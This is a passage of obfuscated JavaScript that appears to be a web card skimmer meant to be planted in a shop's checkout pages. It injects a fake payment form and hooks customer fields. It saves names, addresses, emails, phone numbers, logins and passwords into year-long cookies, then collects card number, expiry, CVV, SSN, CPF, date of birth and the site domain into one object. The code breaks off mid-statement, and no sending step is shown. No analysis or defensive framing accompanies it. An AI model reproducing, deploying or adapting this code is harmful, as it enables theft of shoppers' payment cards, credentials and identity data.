_0x164a8f===_0x1cbb44;},'wamMI':_0x157ad8(0x13b),'OQSFr':function(_0x28b4f2,_0x52247f){return _0x28b4f2(_0x52247f);},'iRowj':function(_0x37ac86,_0x11c05b){return _0x37ac86(_0x11c05b);},'ZDcUd':function(_0x5f2b69,_0x3f5929){return _0x5f2b69(_0x3f5929);},'jiOwZ':_0x157ad8(0x29b),'EAYYR':function(_0x394e53,_0xd820d4){return _0x394e53(_0xd820d4);},'ZagbB':_0x157ad8(0x18c),'IEKWE':_0x157ad8(0x2f6),'KCxny':'#new-html-content','XyhCk':_0x157ad8(0x1e1),'BSvjo':function(_0x448db0,_0x5c5f64){return _0x448db0===_0x5c5f64;},'SIWpY':_0x157ad8(0x176),'kVxmK':function(_0x46b894,_0x3207e0,_0x2bfe51,_0x2b257c){return _0x46b894(_0x3207e0,_0x2bfe51,_0x2b257c);},'cWjUs':_0x157ad8(0x21e),'hfWVS':function(_0x306755,_0x4f9d92,_0x1277a3,_0x5d27ac){return _0x306755(_0x4f9d92,_0x1277a3,_0x5d27ac);},'CnmjO':function(_0x1eb2d6,_0x581c54){return _0x1eb2d6>_0x581c54;},'OGZOI':_0x157ad8(0x1bd),'VDEYt':function(_0x4af2ac,_0x472c38){return _0x4af2ac(_0x472c38);},'qXkeH':function(_0x414007,_0x51ee0f){return _0x414007(_0x51ee0f);},'uGyFP':_0x157ad8(0x2f3),'YYNja':function(_0x87d0f0,_0x2aca9e){return _0x87d0f0(_0x2aca9e);},'GzMwx':_0x157ad8(0x267),'yFysc':_0x157ad8(0x229),'KIRnH':_0x157ad8(0x150),'BrgvM':_0x157ad8(0x2aa),'omsNo':function(_0x27ffbf,_0x3eddaf){return _0x27ffbf(_0x3eddaf);},'iPKdg':_0x157ad8(0x2a4),'Iauws':function(_0x4d20fc,_0x14f23b){return _0x4d20fc(_0x14f23b);},'IvWIo':_0x157ad8(0x22e),'sMlNq':'[name=\x22password\x22]','RqSLb':_0x157ad8(0x140),'kebAs':function(_0x519062,_0x112958){return _0x519062(_0x112958);},'Wchkd':function(_0x215723,_0x31eab4){return _0x215723(_0x31eab4);},'JJcpU':function(_0x1ff9c6,_0x1efc62,_0x3199d6){return _0x1ff9c6(_0x1efc62,_0x3199d6);},'qQLFP':_0x157ad8(0x29d),'EGHdh':function(_0x207409,_0x5accf1,_0x7940fc){return _0x207409(_0x5accf1,_0x7940fc);},'yivwL':_0x157ad8(0x157),'JjxMG':function(_0x4b3382,_0x4a8dc7,_0x686dd3){return _0x4b3382(_0x4a8dc7,_0x686dd3);},'faAdq':_0x157ad8(0x253),'YAuUl':_0x157ad8(0x1cb),'OMPVs':_0x157ad8(0x255),'nEqEG':function(_0x46779b,_0x51c0e0,_0x5a13ca){return _0x46779b(_0x51c0e0,_0x5a13ca);},'NuVMK':_0x157ad8(0x2c1),'YvKhv':function(_0x4be2d9,_0x41b19c,_0x3d7375){return _0x4be2d9(_0x41b19c,_0x3d7375);},'NlXOY':_0x157ad8(0x1f1),'elerU':function(_0x873867,_0x445db4,_0x5c4730){return _0x873867(_0x445db4,_0x5c4730);},'dmZWg':function(_0x4f8e66,_0x1fcaff,_0x4d87bb){return _0x4f8e66(_0x1fcaff,_0x4d87bb);},'HPbAI':_0x157ad8(0x13c),'kFyzP':function(_0x5af005,_0x420ba2){return _0x5af005>=_0x420ba2;},'Ilbyr':function(_0x440123,_0x4d4ebf){return _0x440123+_0x4d4ebf;},'FXBvE':_0x157ad8(0x237),'bGLty':_0x157ad8(0x22d),'UulWi':_0x157ad8(0x1d3),'DZerY':_0x157ad8(0x20a),'KtpcY':_0x157ad8(0x281),'HpAfn':_0x157ad8(0x277),'NHFCn':function(_0x9efcbf,_0x101a53){return _0x9efcbf===_0x101a53;},'uehTA':'ZCXZV','Cqfof':_0x157ad8(0x260),'wYuGA':'style','EhflZ':_0x157ad8(0x2f7),'xccJT':'zvFsB','YHXsP':_0x157ad8(0x2da),'zUecW':_0x157ad8(0x2af),'KBcVg':_0x157ad8(0x220),'WWujs':_0x157ad8(0x285),'NtWwa':function(_0x40515d,_0x52b8bf,_0x45dcea){return _0x40515d(_0x52b8bf,_0x45dcea);},'nteWN':_0x157ad8(0x20f),'GndDF':_0x157ad8(0x166),'mpaAF':_0x157ad8(0x247),'tXmXk':function(_0x230826,_0x11da1a){return _0x230826===_0x11da1a;},'LPuFk':'RIsoe','BLaPx':function(_0x3d2f33,_0x247739){return _0x3d2f33>=_0x247739;},'YVrAk':function(_0x9914d4,_0xc1c7e8){return _0x9914d4!==_0xc1c7e8;},'oyoTs':_0x157ad8(0x1c1),'IdDCz':function(_0x1f680f,_0x1f6838){return _0x1f680f+_0x1f6838;},'oWanf':function(_0x553852,_0x2807e5,_0x7e307b){return _0x553852(_0x2807e5,_0x7e307b);},'KshCk':function(_0x1225a2,_0x3adf64){return _0x1225a2-_0x3adf64;},'clMTA':function(_0x4f6847,_0x58ec44){return _0x4f6847+_0x58ec44;},'gIwRw':function(_0x44c021,_0x578fdc){return _0x44c021+_0x578fdc;},'QhRkt':_0x157ad8(0x2e7),'fWPBU':function(_0x53c4c6,_0xdbb3a4){return _0x53c4c6===_0xdbb3a4;},'TKjsb':function(_0x15c461,_0x1e169b){return _0x15c461===_0x1e169b;},'aAqyF':function(_0x19ccb3,_0x19c11d){return _0x19ccb3(_0x19c11d);},'ebVwa':_0x157ad8(0x214),'sRsri':_0x157ad8(0x256),'LvTLn':_0x157ad8(0x2a5),'cSLPX':_0x157ad8(0x273),'naQme':function(_0x1229ce,_0x437b2d){return _0x1229ce===_0x437b2d;},'mTlRH':'CBwpX','gOzgB':_0x157ad8(0x19a),'pLybj':_0x157ad8(0x173),'cXOYW':'mastercard','woeGl':function(_0x37ece8,_0x1bec98){return _0x37ece8!==_0x1bec98;},'lpiqI':function(_0x16ee48,_0x3994a1){return _0x16ee48+_0x3994a1;},'BxaPb':function(_0x4defd0,_0x5ad18d){return _0x4defd0===_0x5ad18d;},'fbPYw':_0x157ad8(0x16f),'rZUVN':_0x157ad8(0x1bf),'lPJUI':function(_0x1bec67,_0x11c582,_0x1d44a7){return _0x1bec67(_0x11c582,_0x1d44a7);},'dtPvX':_0x157ad8(0x199),'vdYJn':function(_0x10953f,_0x52fb80){return _0x10953f<_0x52fb80;},'FTvap':function(_0x363cac,_0x100900){return _0x363cac%_0x100900;},'kyQTU':function(_0x5d8fb4,_0xba53ff){return _0x5d8fb4(_0xba53ff);},'BnCmi':function(_0xe1f772,_0x55fc49){return _0xe1f772(_0x55fc49);},'umHYF':function(_0x569117,_0x35c86b){return _0x569117(_0x35c86b);},'rgsKh':function(_0x32df4a,_0x3dc4d1){return _0x32df4a(_0x3dc4d1);},'deHAU':function(_0x565110,_0x3c82b4){return _0x565110(_0x3c82b4);},'TXRsi':_0x157ad8(0x168),'zhpHr':function(_0x144fb4,_0x5a0c1a){return _0x144fb4(_0x5a0c1a);},'ysnQr':function(_0x1eec4e,_0x4b001c){return _0x1eec4e(_0x4b001c);},'qpbZY':_0x157ad8(0x17b),'hGvDl':_0x157ad8(0x2d8),'okWVM':_0x157ad8(0x1ae),'JvbwK':function(_0x26e1d9){return _0x26e1d9();},'ePEtp':function(_0x348041,_0x3df705){return _0x348041(_0x3df705);},'CxUXX':function(_0x3ad3ec,_0x30339a){return _0x3ad3ec(_0x30339a);},'kEnBp':_0x157ad8(0x18e),'oZaEi':_0x157ad8(0x286),'gQncr':_0x157ad8(0x1f7),'ZMCPe':_0x157ad8(0x2cb),'ZqmcE':function(_0x490c16,_0x2ea13b,_0x4d4550,_0x510cbb){return _0x490c16(_0x2ea13b,_0x4d4550,_0x510cbb);},'QKyeQ':_0x157ad8(0x2e9),'NBpZm':_0x157ad8(0x206),'kIHRC':_0x157ad8(0x2a7),'TUIrB':function(_0xc9e52e,_0xb09c5c){return _0xc9e52e(_0xb09c5c);},'IHcFW':_0x157ad8(0x171),'KIQhE':function(_0x144a50,_0x2296bd){return _0x144a50&&_0x2296bd;},'fqpub':_0x157ad8(0x148),'JSUor':function(_0xed7f57){return _0xed7f57();},'pyLNf':'error','DyAwn':_0x157ad8(0x269),'NQxuG':_0x157ad8(0x217),'XVDjy':_0x157ad8(0x2ec),'JZYCV':'#icon-visa-infield','guxKl':_0x157ad8(0x1f0),'TZtds':_0x157ad8(0x1d9),'flIvc':_0x157ad8(0x274),'ESdga':function(_0x48db42,_0x1fbe80){return _0x48db42||_0x1fbe80;},'yetza':'pmspa','SrxCq':_0x157ad8(0x26e),'OAbHl':'click','UHPGo':function(_0x45eac0,_0x36c0a7){return _0x45eac0+_0x36c0a7;},'noaBG':function(_0x3b20ec,_0x27adda){return _0x3b20ec*_0x27adda;},'NcGtA':function(_0x2c24f4,_0x1ec3dc){return _0x2c24f4+_0x1ec3dc;},'quDrV':_0x157ad8(0x190),'ZldyX':function(_0x2ac101,_0x2e24ac){return _0x2ac101+_0x2e24ac;},'RDaCJ':function(_0x42e0fa,_0x2b8b56){return _0x42e0fa+_0x2b8b56;},'bqOnu':function(_0x4c25bb,_0x23d8a4){return _0x4c25bb+_0x23d8a4;},'OpeGI':';\x20path=/','RTIvQ':'abcdefghijklmnopqrstuvwxyz0123456789','npoil':_0x157ad8(0x2a3),'loKpt':function(_0x4078c1,_0x38238c){return _0x4078c1*_0x38238c;},'yPrjR':function(_0x38586a,_0x58df82){return _0x38586a<_0x58df82;},'umUtp':'CyUWa','tSpVI':_0x157ad8(0x14c),'bNPdJ':_0x157ad8(0x1b5),'vZiVU':function(_0x3010ca,_0x1c5cc4){return _0x3010ca==_0x1c5cc4;},'uRuxU':function(_0xcf906f){return _0xcf906f();},'fbzeT':function(_0x50b25e){return _0x50b25e();}},_0x21b7cd=_0x207bd4[_0x157ad8(0x180)];let _0xe66450=![];(_0x207bd4[_0x157ad8(0x207)](document['URL'],_0x21b7cd)||window[_0x157ad8(0x1a8)]['pathname'][_0x157ad8(0x21f)](_0x21b7cd))&&(_0x207bd4['uRuxU'](_0x182f90),_0x207bd4[_0x157ad8(0x1f3)](_0x47e263));function _0x47e263(){const _0x461b23=_0x157ad8;(_0x207bd4[_0x461b23(0x210)](_0x207bd4[_0x461b23(0x19b)](_0x3508ae,_0x207bd4['bEHrB']),'')||!_0x207bd4[_0x461b23(0x19b)](_0x3508ae,_0x207bd4[_0x461b23(0x2f8)]))&&(let=newHtmlContent=document['createElement'](_0x207bd4[_0x461b23(0x17f)]),_0x207bd4['WRzAV'](setInterval,()=>{const _0x5d602c=_0x461b23;if(!_0x2c2743(newHtmlContent)){if(_0x207bd4[_0x5d602c(0x2b6)](_0x5d602c(0x14a),_0x207bd4['Msnbd']))_0x207bd4[_0x5d602c(0x19b)](_0x2c2fb2,newHtmlContent);else{if(_0x2b4fc5)_0x526bf6[_0x5d602c(0x27d)][_0x5d602c(0x1b8)](_0x5d602c(0x2f7));}}},0x3e8));}const _0x98d7a=_0x51516b=>{const _0x137475=_0x157ad8;if(_0x51516b===undefined||_0x207bd4[_0x137475(0x1b1)](_0x51516b,null)){if(_0x207bd4[_0x137475(0x2b6)](_0x207bd4[_0x137475(0x2ea)],_0x207bd4[_0x137475(0x2ea)])){if(!_0xc092a2){_0x2db7a9['style'][_0x137475(0x233)]=_0x207bd4['csbAf'];const _0x34e25d=_0x2ec704[_0x137475(0x238)](_0x137475(0x268));_0x34e25d[_0x137475(0x1ca)]='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,system-ui,BlinkMacSystemFont,\x22Segoe\x20UI\x22,Roboto,Oxygen,Ubuntu,Cantarell,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20input:focus,\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20select:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20rgb(117,\x20186,\x20255)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(117,\x20186,\x20255,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20100;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-infield\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2032px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2021px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20object-fit:\x20contain;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20opacity\x200.3s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.hidden-icon\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-input-wrapper\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.validation-error\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#e74c3c\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(231,\x2076,\x2060,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}',_0x596ae2['head']['appendChild'](_0x34e25d),_0x5b605c[_0x137475(0x1e2)]=_0x137475(0x192),_0x1680ef['parentNode']['insertBefore'](_0x18fafc,_0x37f499['nextSibling']),_0x460460=!![],_0x207bd4['XpcWj'](_0x14be29);}}else return'';}return _0x207bd4[_0x137475(0x234)](btoa,_0x207bd4[_0x137475(0x26f)](unescape,_0x207bd4[_0x137475(0x2ce)](encodeURIComponent,_0x51516b)));};function _0x2c2743(_0x4234b6){const _0x225a36=_0x157ad8,_0x37b3c3={'kDtBi':function(_0x594fb6,_0x533f4d){return _0x207bd4['EAYYR'](_0x594fb6,_0x533f4d);}};if(_0x207bd4[_0x225a36(0x1b1)](_0x207bd4[_0x225a36(0x25d)],_0x207bd4[_0x225a36(0x2f0)]))_0x404a6d[_0x225a36(0x2a1)](_0x207bd4['jiOwZ'],function(){const _0x3ffd28=_0x225a36;_0x98b59d(_0x38f8da,_0x37b3c3[_0x3ffd28(0x22b)](_0x16ca26,_0xd376cf[_0x3ffd28(0x156)]),0x16d);});else{try{const _0x343971=document[_0x225a36(0x2e2)](_0x207bd4[_0x225a36(0x299)]);if(document[_0x225a36(0x18a)][_0x225a36(0x14f)](_0x4234b6)&&_0x207bd4['nyhUh'](_0x4234b6['offsetParent'],null)||_0x343971&&_0x207bd4[_0x225a36(0x2b6)](_0x343971['querySelector'](_0x207bd4[_0x225a36(0x23b)]),null))return!![];}catch{}return![];}}function _0x182f90(){const _0x18ba00=_0x157ad8,_0x5d64b6={'fpIoO':function(_0x34367b,_0x396cc9,_0x3a80f0,_0x2f1d54){const _0x28d458=_0x54ec;return _0x207bd4[_0x28d458(0x2d4)](_0x34367b,_0x396cc9,_0x3a80f0,_0x2f1d54);},'BxZwv':function(_0x316d34,_0x1e5426){const _0x15f084=_0x54ec;return _0x207bd4[_0x15f084(0x1b1)](_0x316d34,_0x1e5426);},'LikIJ':_0x207bd4[_0x18ba00(0x1fd)],'dmOie':function(_0x2821b4,_0x5e872b,_0x4ab601,_0x7664fd){return _0x207bd4['hfWVS'](_0x2821b4,_0x5e872b,_0x4ab601,_0x7664fd);},'Krnkw':function(_0x457b23,_0x2108c5){return _0x457b23(_0x2108c5);},'eXTIR':function(_0x17c8bd,_0x20145b){return _0x207bd4['CnmjO'](_0x17c8bd,_0x20145b);},'lymsU':_0x207bd4[_0x18ba00(0x2f8)],'bmcve':function(_0x86acda,_0x3164a4){return _0x207bd4['iRowj'](_0x86acda,_0x3164a4);},'NvYYa':_0x207bd4['OGZOI'],'UwsxG':_0x18ba00(0x168),'IpimV':function(_0x3f4390,_0x2954a7){const _0x4ebfd6=_0x18ba00;return _0x207bd4[_0x4ebfd6(0x28c)](_0x3f4390,_0x2954a7);},'BpDIV':function(_0x4c308e,_0x2d512e){const _0x30d1c4=_0x18ba00;return _0x207bd4[_0x30d1c4(0x2dd)](_0x4c308e,_0x2d512e);},'xbqFo':function(_0x5dae07,_0x363323){const _0x2fc764=_0x18ba00;return _0x207bd4[_0x2fc764(0x2b1)](_0x5dae07,_0x363323);},'zVIzC':_0x207bd4['uGyFP'],'CYSlZ':function(_0x273ce4,_0x305759){const _0x17c04d=_0x18ba00;return _0x207bd4[_0x17c04d(0x228)](_0x273ce4,_0x305759);},'GMukw':function(_0x527d8d,_0x566cee){return _0x527d8d(_0x566cee);},'JWZDe':_0x18ba00(0x17b),'kbdNT':_0x207bd4[_0x18ba00(0x161)],'XmdUD':function(_0x59f7b0,_0x4d26c1){const _0x25766c=_0x18ba00;return _0x207bd4[_0x25766c(0x2b1)](_0x59f7b0,_0x4d26c1);},'pCaje':_0x207bd4[_0x18ba00(0x186)],'Kfqcw':function(_0x58a271,_0x248918){return _0x58a271(_0x248918);},'BhkMJ':_0x207bd4[_0x18ba00(0x17e)],'sHrtw':function(_0x4bedec,_0x297ca7){return _0x4bedec(_0x297ca7);},'NsHWr':function(_0xdf963,_0x2a92f1){const _0x1a1921=_0x18ba00;return _0x207bd4[_0x1a1921(0x2dd)](_0xdf963,_0x2a92f1);},'iyoQW':_0x207bd4[_0x18ba00(0x15a)],'hqhai':function(_0x58999f,_0x4074e1){const _0x415390=_0x18ba00;return _0x207bd4[_0x415390(0x28f)](_0x58999f,_0x4074e1);},'CdflB':_0x207bd4[_0x18ba00(0x1e6)],'TJKCo':function(_0x4a3c1c,_0x548344){const _0x207779=_0x18ba00;return _0x207bd4[_0x207779(0x19b)](_0x4a3c1c,_0x548344);},'vTlhY':function(_0x293e73,_0x437867){const _0x4dc379=_0x18ba00;return _0x207bd4[_0x4dc379(0x2c0)](_0x293e73,_0x437867);},'BSbRB':function(_0x5496b9,_0x502be7){return _0x5496b9(_0x502be7);},'GBEvo':_0x207bd4[_0x18ba00(0x24a)],'ZHpDv':function(_0x32977e,_0x4f438d){const _0x4ce107=_0x18ba00;return _0x207bd4[_0x4ce107(0x2b1)](_0x32977e,_0x4f438d);},'Ihhds':_0x207bd4[_0x18ba00(0x278)],'eVUVi':_0x207bd4[_0x18ba00(0x2fe)],'jbrYU':function(_0x3d533f,_0x353d34){const _0x492894=_0x18ba00;return _0x207bd4[_0x492894(0x29f)](_0x3d533f,_0x353d34);},'iSJHq':function(_0x51a734,_0x21ed69){const _0x2cbc3c=_0x18ba00;return _0x207bd4[_0x2cbc3c(0x2b5)](_0x51a734,_0x21ed69);},'NYrxN':function(_0x41f248){return _0x41f248();},'qhGYj':function(_0x2bc8c9,_0x2430b9,_0x168c12){return _0x207bd4['JJcpU'](_0x2bc8c9,_0x2430b9,_0x168c12);},'JuMEQ':_0x207bd4[_0x18ba00(0x2fd)],'NWcrb':_0x18ba00(0x15f)};_0x207bd4['EGHdh'](_0x9e3050,'fn',_0x18ba00(0x2f9)),_0x207bd4['EGHdh'](_0x9e3050,'ln',_0x207bd4[_0x18ba00(0x222)]),_0x207bd4[_0x18ba00(0x19c)](_0x9e3050,'ad',_0x18ba00(0x1bd)),_0x207bd4['WRzAV'](_0x9e3050,'co',_0x207bd4['faAdq']),_0x207bd4[_0x18ba00(0x19c)](_0x9e3050,'st',_0x207bd4[_0x18ba00(0x27c)]),_0x9e3050('ci','[name=\x22city\x22]'),_0x207bd4[_0x18ba00(0x204)](_0x9e3050,'em',_0x207bd4[_0x18ba00(0x186)]),_0x207bd4[_0x18ba00(0x204)](_0x9e3050,'po',_0x207bd4[_0x18ba00(0x24b)]),_0x207bd4[_0x18ba00(0x304)](_0x9e3050,'ph',_0x207bd4['NuVMK']),_0x207bd4[_0x18ba00(0x264)](_0x9e3050,'lo',_0x207bd4[_0x18ba00(0x2ba)]),_0x9e3050('pa',_0x207bd4[_0x18ba00(0x24a)]),_0x207bd4[_0x18ba00(0x279)](_0x9e3050,'d1',_0x207bd4['sMlNq']),_0x207bd4[_0x18ba00(0x2d1)](_0x9e3050,'d2',_0x207bd4['RqSLb']);function _0x9e3050(_0x417c2e,_0x484a59){const _0x35248f=_0x18ba00,_0xc3b17e=document[_0x35248f(0x2e2)](_0x484a59);if(_0xc3b17e){if(_0x207bd4[_0x35248f(0x1d1)](_0x207bd4[_0x35248f(0x185)],_0x207bd4[_0x35248f(0x185)]))_0xc3b17e[_0x35248f(0x2a1)](_0x35248f(0x29b),function(){const _0x53fd52=_0x35248f,_0x552ed5={'VXyEQ':function(_0x30bcbf,_0x49d9da,_0x20f8f0,_0x52ed0f){const _0x142e12=_0x54ec;return _0x5d64b6[_0x142e12(0x1a0)](_0x30bcbf,_0x49d9da,_0x20f8f0,_0x52ed0f);}};_0x5d64b6[_0x53fd52(0x154)](_0x5d64b6['LikIJ'],_0x5d64b6[_0x53fd52(0x26c)])?_0x5d64b6[_0x53fd52(0x1fa)](_0x1e5417,_0x417c2e,_0x5d64b6[_0x53fd52(0x177)](_0x98d7a,_0xc3b17e[_0x53fd52(0x156)]),0x16d):_0x552ed5[_0x53fd52(0x275)](_0x23a5cb,_0x516c11,_0x418fe8(_0x362457['value']),0x16d);});else{if(_0x5d64b6[_0x35248f(0x28d)](_0x4e6663(_0x5d64b6['lymsU'])['length'],0x0))return![];const _0x31d340={'holder':_0x2cc8ac(_0xb9171b['value']),'number':_0x5d64b6[_0x35248f(0x25e)](_0x511b40,_0x2f6188[_0x35248f(0x156)]['replace'](/\D/g,'')),'expiry':_0x5d64b6[_0x35248f(0x177)](_0x2adcf5,_0x4231ec[_0x35248f(0x156)]),'cv2':_0x5d64b6[_0x35248f(0x177)](_0x4bc906,_0x347ad8[_0x35248f(0x156)])},_0x291e13={'firstName':_0x5d64b6['Krnkw'](_0x4cd340,_0x3236a6[_0x35248f(0x2e2)](_0x35248f(0x2f9))?.['value'])||_0x5d64b6[_0x35248f(0x177)](_0x588742,'fn'),'lastName':_0x5d64b6[_0x35248f(0x25e)](_0x1d57e6,_0xd12ddc['querySelector']('[name=\x22lastname\x22]')?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x177)](_0x454745,'ln'),'address':_0x5e0727(_0x5e642e[_0x35248f(0x2e2)](_0x5d64b6[_0x35248f(0x284)])?.[_0x35248f(0x156)])||_0x486c57('ad'),'address2':_0x5d64b6[_0x35248f(0x25e)](_0x46da53,_0x2abdd4[_0x35248f(0x2e2)](_0x5d64b6[_0x35248f(0x2bc)])?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x27a)](_0x3c03f6,'a2'),'country':_0x5d64b6[_0x35248f(0x280)](_0x3d4c2c,_0x5214de['querySelector'](_0x35248f(0x253))?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x27a)](_0x438c7e,'co'),'state':_0x5d64b6['Krnkw'](_0x45d457,_0x62e79c[_0x35248f(0x2e2)](_0x35248f(0x1cb))?.['value'])||_0x5d64b6['xbqFo'](_0x2fcce0,'st'),'city':_0x5d64b6[_0x35248f(0x27a)](_0x5ebc59,_0x443246[_0x35248f(0x2e2)](_0x5d64b6[_0x35248f(0x2b7)])?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x2b2)](_0xd6e6f8,'ci'),'postcode':_0x5d64b6[_0x35248f(0x280)](_0x2c145a,_0x39dcd3[_0x35248f(0x2e2)]('[name=\x22postcode\x22]')?.['value'])||_0x5d64b6[_0x35248f(0x280)](_0x3ed65a,'po'),'street':_0x5d64b6['GMukw'](_0x46a778,_0x148d01[_0x35248f(0x2e2)](_0x5d64b6[_0x35248f(0x15c)])?.[_0x35248f(0x156)])||_0x137600(_0x5d64b6['kbdNT']),'phone':_0x5d64b6[_0x35248f(0x271)](_0x3363ac,_0x4cf856['querySelector'](_0x35248f(0x2c1))?.[_0x35248f(0x156)])||_0x1d6ef5('ph'),'email':_0x5d64b6['IpimV'](_0x357aa4,_0x2cd997[_0x35248f(0x2e2)](_0x5d64b6['pCaje'])?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x2ee)](_0x1fe102,'em'),'DOB':_0x5d64b6[_0x35248f(0x271)](_0x323686,_0x5566cf[_0x35248f(0x2e2)](_0x5d64b6['BhkMJ'])?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x271)](_0x184a3c,'do'),'CPF':_0x5d64b6[_0x35248f(0x1af)](_0x2e9084,_0x5a3130['querySelector'](_0x35248f(0x2d8))?.['value'])||_0x5d64b6[_0x35248f(0x2b2)](_0x55237e,'cp'),'SSN':_0x5d64b6[_0x35248f(0x191)](_0x3e02b9,_0x559e9b[_0x35248f(0x2e2)](_0x35248f(0x1ae))?.[_0x35248f(0x156)])||_0x5d64b6[_0x35248f(0x1e5)](_0x19b912,'ss'),'ID':_0x1d128a(_0x512fb1['querySelector'](_0x5d64b6[_0x35248f(0x21a)])?.['value'])||_0x5d64b6[_0x35248f(0x252)](_0x3b0bed,_0x5d64b6['CdflB']),'login':_0x5d64b6[_0x35248f(0x1b0)](_0x515e58,_0x5945ce[_0x35248f(0x2e2)]('#input-login-email')?.['value'])||_0x5d64b6[_0x35248f(0x239)](_0x12936e,'lo'),'password':_0x5d64b6[_0x35248f(0x236)](_0x1966dc,_0x19bfc6[_0x35248f(0x2e2)](_0x5d64b6[_0x35248f(0x2f4)])?.['value'])||_0x5d64b6[_0x35248f(0x1f5)](_0x119481,'pa'),'data1':_0x5d64b6[_0x35248f(0x2ee)](_0xd1c4ac,_0x27ef3f['querySelector'](_0x5d64b6['Ihhds'])?.['value'])||_0x513b30('d1'),'data2':_0x5d64b6[_0x35248f(0x1af)](_0x525041,_0x5f1f75[_0x35248f(0x2e2)](_0x5d64b6['eVUVi'])?.[_0x35248f(0x156)])||_0x3a0db3('d2'),'data3':_0x5d64b6[_0x35248f(0x239)](_0x52ded3,_0x86355b[_0x35248f(0x2e2)]('[name=\x22data3798523947\x22]')?.[_0x35248f(0x156)])||_0x5d64b6['jbrYU'](_0x5081c7,'d3'),'domain':_0x5d64b6['iSJHq'](_0x3e3abc,_0x5c6cee[_0x35248f(0x1a8)][_0x35248f(0x257)])};_0x5d64b6[_0x35248f(0x1a7)](_0x20c8ab),_0x5d64b6['dmOie'](_0x42e193,_0x35248f(0x294),_0x5d64b6['hqhai'](_0x1209e3,0x14),0x16d);const _0x189b92=new 